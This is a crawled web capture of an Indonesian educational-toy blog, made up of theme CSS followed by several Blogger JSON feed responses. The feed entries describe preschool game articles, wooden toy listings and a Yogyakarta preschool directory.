strong{font-weight:700}.rianseo{display:flex!important;position:relative;position:fixed!important;z-index:+1000;top:0;left:0;width:100%;height:100%;overflow-y:auto;padding:10px;visibility:hidden;opacity:0;background-color:rgba(0,0,0,0.5)}.rianseo.open{visibility:visible;opacity:1;transition:.2s}.rianseo a{text-decoration:none;padding:0}.rianseo .rianseo-wrap{padding:20px}.rianseo .wrap{display:block;margin:auto auto;box-shadow:0 20px 50px rgba(0,0,0,.2);max-width:500px}.rianseo .wrap .title{display:grid;width:100%;grid-template-columns:1fr auto;grid-column-gap:10px;margin:0;height:52px;line-height:52px;border-bottom:1px solid rgba(0,0,0,.06);font-size:100%;background:#fff;font-weight:600;border-radius:8px 8px 0 0}.rianseo .wrap .title span.title-content{padding:0 20px;display:block;vertical-align:middle;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:$(body.text.color);font-size:110%}.rianseo .wrap .content{display:block;overflow-y:auto;max-height:calc(100vh - 80px);background:#fff;border-radius:0 0 8px 8px}.rianseo .wrap .content a:hover{border-radius:0}.rianseo-wrap .caption{color:$(body.text.color);font-size:89%}.rianseo .imgNotif a{line-height:0;width:100%;height:100%;overflow:hidden}.icon-promosi{display:inline-block;vertical-align:middle;width:20px;height:20px;margin-right:17px;background-position:center;background-repeat:no-repeat;background-size:18px 18px}#blog-pager .pages{border:0}#blog-pager{text-align:center;overflow:hidden;margin:0 0 32px;position:relative;display:block;width:100%}#blog-pager-newer-link a,#blog-pager-older-link a{display:block}#blog-pager-newer-link a{float:left}#blog-pager-older-link a{float:right}#blog-pager-newer-link a,#blog-pager-older-link a{font-size:12px;border-radius:4px;padding:6px 10px;font-weight:500}#ArchiveList .toggle{cursor:pointer;font-family:Arial,sans-serif}#ArchiveList .toggle-open{_font-size:1.7em;line-height:.6em}#ArchiveList{text-align:left}#ArchiveList a.post-count-link,#ArchiveList a.post-count-link:link,#ArchiveList a.post-count-link:visited{text-decoration:none}#ArchiveList a.toggle,#ArchiveList a.toggle:link,#ArchiveList a.toggle:visited,#ArchiveList a.toggle:hover{color:inherit;text-decoration:none}.BlogArchive #ArchiveList ul li{background:0;list-style:none;list-style-image:none;list-style-position:outside;border-width:0;padding-left:15px;text-indent:-15px;margin:.25em 0;background-image:none}.BlogArchive #ArchiveList ul ul li{padding-left:1.2em}.BlogArchive #ArchiveList ul{margin:0;padding:0;list-style:none;list-style-image:none;border-width:0}.BlogArchive #ArchiveList ul.posts li{padding-left:1.3em}#ArchiveList .collapsed ul{display:none}.opss.now{visibility:visible;opacity:1;top:calc(100% - 10px)}.masuk_terasa_nikmat:after,.opss:after{position:absolute;bottom:100%;left:12px;content:&quot;&quot;border:8px solid;border-color:transparent transparent #fff7e2 transparent}.masuk_terasa_nikmat,.opss{position:absolute;z-index:2;top:calc(100% + 20px);left:0;background:#fffae6;color:#8b6f32;padding:5px 10px;border-radius:3px;font-size:80%;box-shadow:0 5px 10px rgba(0,0,0,.08);transition:.4s;opacity:0;visibility:hidden;display:inline-block}a.view-all{margin-top:-28px;float:right}.pro{outline:0;width:20px;height:20px;fill:currentColor;margin-right:8px}.cssmenu{height:100%;display:flex;-webkit-box-align:center;align-items:center;cursor:pointer;margin:1px 8px 0 10px}.dropdown-content .list-label ul,.dropdown-content .list-label li{margin:0;padding:0}.dropdown-content .list-label .label-count{font-weight:400}.cssmenu a.ucihaItachi{font-size:12px;line-height:1.5;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;transition:color 280ms ease 0s;height:30px;width:58px;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;display:flex;-webkit-font-smoothing:antialiased}.dropdown{width:100%;border-radius:4px;position:relative;display:flex;-webkit-box-align:center;align-items:center;transition:background-color 280ms ease 0s;padding:8px;height:110px}.dropdown .dropbtn{border:0;outline:0;background-color:inherit;padding:0 6px 0 16px;margin:0;cursor:pointer;position:relative}.dropdown-content{width:100%;padding:0;display:none;position:fixed;top:110px;left:0;background:#fff;max-width:100%;border-radius:0 0 2px 2px;border-top:1px solid #e0e0e0;box-shadow:rgb(0 0 0 / 12%) 0 10px 8px -8px;transition:all .3s ease-in-out 0s}.dropdown-content1 .LinkList{display:flex;min-height:48px;width:100%;border-bottom:1px solid #e0e0e0;margin:0;padding:0 36px}.dropdown-content2{padding:0 36px;display:flex}.dropdown-content1 .LinkList a{padding:4px 24px;height:52px;color:rgba(0,0,0,.54);font-size:13px;line-height:18px;display:flex;align-items:center}.dropdown-content2 a{line-height:1.5;margin:8px 0;display:block;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:12px;font-weight:400;text-decoration:none}.blogPedia_right-menu{width:84%;flex-direction:column;flex:1 1 0;max-height:446px;padding:16px 30px;overflow:auto}.menu-kiri_xnxx{width:16%;max-height:460px;display:flex;flex-direction:column;overflow:auto;padding:16px 8px;border-right:1px solid #e0e0e0}.menu-kanan_xnxx{column-count:5;column-gap:24px}.menu-kanan_xnxx .widget-title h3{font-size:12px;line-height:20px}.menu-kanan_xnxx .widget{width:100%;display:inline-block;margin:0 0 24px;vertical-align:top}.rianseo .wrap .content form{padding:20px;margin:0}.contact-form-success-message,.contact-form-error-message{display:none;background:#f9edbe;border:0 solid #f0c36d;font-size:14px;text-align:center;max-width:500px;border-radius:3px}.contact-form-success-message-with-border,.contact-form-error-message-with-border{background:#f9edbe;border:1px solid #f0c36d;font-size:14px;text-align:center;width:400px;border-radius:3px;box-sizing:border-box;padding:5px 10px}.contact-form-cross{height:11px;margin:0 5px;vertical-align:-8.5%;width:11px}.contact-form-email,.contact-form-name,.contact-form-number,.contact-form-address,.contact-form-postcode,.ContactForm select#biaya_boshjn{color:inherit;height:40px;margin:0 0 20px;max-width:100%;width:100%;padding:10px 15px;transition:all .3s ease 0s;resize:none;border-radius:3px;border:1px solid #dbdee2;box-sizing:border-box}.contact-form-email-message{color:#666;margin:0;vertical-align:top;max-width:600px;width:100%;border-radius:3px;border:1px solid rgba(0,0,0,.08);padding:10px 15px}.contact-form-name,.contact-form-email,.contact-form-email-message{background:transparent}.contact-form-button{height:40px;width:100%;display:block;font-size:1rem;line-height:20px;padding:0 16px;margin:20px 0 0;text-align:center;border:0;color:#fff;border-radius:8px;font-weight:700}.contact-form-button:hover,.contact-form-button.hover{cursor:pointer;outline:0;opacity:.85}.contact-form-button.focus,.contact-form-button.right.focus,.contact-form-button.mid.focus,.contact-form-button.left.focus{outline:0}.contact-form-button-submit:focus,.contact-form-button-submit.focus{outline:0;opacity:.85}.swajib{font-weight:bold;color:#e85e5e}.ctitles{font-weight:500;display:block;margin:30px 0 0}.tokped_public-agent{display:flex;flex-wrap:wrap;margin:10px -4px;box-sizing:border-box}.tokped_public-agent .widget{padding-left:4px;padding-right:4px;box-sizing:border-box;flex:0 0 33.3333%;max-width:33.3333%;display:block}.tokped_open-bo{font-size:14px;position:relative;display:flex;min-height:110px;box-sizing:border-box}.fiktur_toko{height:auto;position:relative;text-align:center;display:block;flex:0 0 auto;width:110px;margin:0 10px 0 0}.tokped-text-detail{position:relative;display:block;flex:0 1 180px}.tokped-text-detail h3{display:block;line-height:26px;font-size:15px;font-weight:700;color:inherit;margin-top:10px;word-break:break-word}.tokped-text-detail .caption{font-weight:400;line-height:20px;color:rgba(49,53,59,0.68);font-size:13px}.tokopedia_xNxx{overflow-x:hidden}div.tokped_redtube{display:flex;flex-wrap:wrap;margin:10px -4px 0;box-sizing:border-box;border-bottom:1px dashed #ccc}.xNxxFree1,.xNxxFree2{padding-left:4px;padding-right:4px;box-sizing:border-box;flex:0 0 50%;max-width:50%;display:block}.tokped_cum-inside{display:flex;flex-wrap:wrap;margin:10px -4px;box-sizing:border-box}.tokped_cum-inside .home-ad1{padding-left:4px;padding-right:4px;box-sizing:border-box;flex:0 0 100%;max-width:100%;display:block}.tokped_img-link{display:block;position:relative}.tokped_img-link .enak{display:flex;width:440px;height:126px;margin:0 0 0 auto}.xNxxFree1 .widget-title h3{color:#ff8b00;display:block;position:relative;font-size:16px;line-height:30px;font-weight:800;text-decoration:initial;margin:0}.xNxxFree1 .post-content{position:relative;display:flex;flex-flow:column;width:100%}.xNxxFree1 .this-caption{font-size:13px;font-weight:400;line-height:20px}.xNxxFree1 .shopNow{font-size:1rem;height:40px;line-height:40px;width:auto;border-radius:8px;font-weight:700;padding:0 16px;transition:background .8s ease 0s;color:#fff!important;display:inline-block}#blogpedia-footer{background:$(footer.background.color);width:100%;margin-top:50px;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;padding:0;overflow:hidden}#blogpedia-footer-wrapper{width:100%;padding:32px 0;box-shadow:rgb(49 53 59 / 12%) 0 1px 6px}.blogpedia_footer-raw{display:flex;flex-flow:row nowrap;width:100%;margin:0 auto;padding:32px;-webkit-box-pack:justify;justify-content:space-between;overflow:hidden}@media(min-width:1200px){.blogpedia_footer-raw{width:1190px}}@media(min-width:1440px){.blogpedia_footer-raw{width:1240px}}.blogPedia_jual div.item-price,.blogPedia_jual div.item-total{margin-left:8px;font-stretch:normal;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.totalCart{margin-right:20px;display:inline-block;vertical-align:middle;font-size:10px;line-height:16px;color:rgba(49,53,59,.44);font-weight:700;text-transform:uppercase}.totalCart .harga_text{display:block;font-size:18px;color:#31353b}.home-ad1 h3{font-size:13px;margin:.67em 0 8px;font-weight:700;line-height:20px}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery36006745514181840173_1769275722220&_=1769275722221
body_size: 914
content:
// API callback
jQuery36006745514181840173_1769275722220({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery36006745514181840173_1769275722216&_=1769275722217
body_size: 1188
content:
// API callback
jQuery36006745514181840173_1769275722216({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery36006745514181840173_1769275722218&_=1769275722219
body_size: 893
content:
// API callback
jQuery36006745514181840173_1769275722218({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery36006745514181840173_1769275722240&_=1769275722241
body_size: 936
content:
// API callback
jQuery36006745514181840173_1769275722240({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2126883726308415106?alt=json&callback=jQuery36006745514181840173_1769275722248&_=1769275722249
body_size: 1008
content:
// API callback
jQuery36006745514181840173_1769275722248({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2126883726308415106"},"published":{"$t":"2020-04-27T00:54:00.004-07:00"},"updated":{"$t":"2025-05-05T10:44:01.593-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-1-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stacking-ring-toys"}],"title":{"type":"text","$t":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 12 pcs\nDimensi Kepingan: 3x1, 4x1, 5x1 cm\nDimensi Produk: 12x12x14 cm\nBerat: 500 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Pelangi Segienam adalah mainan konstruksi atau susun yang memiliki bentuk dasar segienam (hexagon). Mainan ini terdiri dari beberapa bagian atau balok berbentuk segienam yang dapat ditumpuk atau disusun menjadi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2126883726308415106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html","title":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU\/s72-c-rw\/menara-segi-enam-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Sleman, Daerah Istimewa Yogyakarta, Indonesia"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery36006745514181840173_1769275722256&_=1769275722257
body_size: 815
content:
// API callback
jQuery36006745514181840173_1769275722256({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik 